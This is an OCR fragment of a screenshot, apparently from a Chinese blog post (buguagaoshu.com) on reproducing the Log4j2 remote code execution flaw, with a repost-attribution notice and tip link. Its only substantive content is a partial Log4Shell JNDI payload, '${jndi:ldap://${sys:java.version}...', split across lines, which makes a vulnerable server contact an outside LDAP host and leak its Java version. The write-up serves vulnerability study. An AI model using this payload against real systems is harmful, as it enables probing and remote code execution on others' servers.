
vim
$
{
jndi
:
ldap
:
/
/
$
{
sys
:
java
.
version
}
.
1mr
END
本文首发于
https://www.buguagaoshu.com/archives/log4j2y
uan-cheng-zhi-xing-lou-dong-fu-xian
转载请注明来源
打赏作者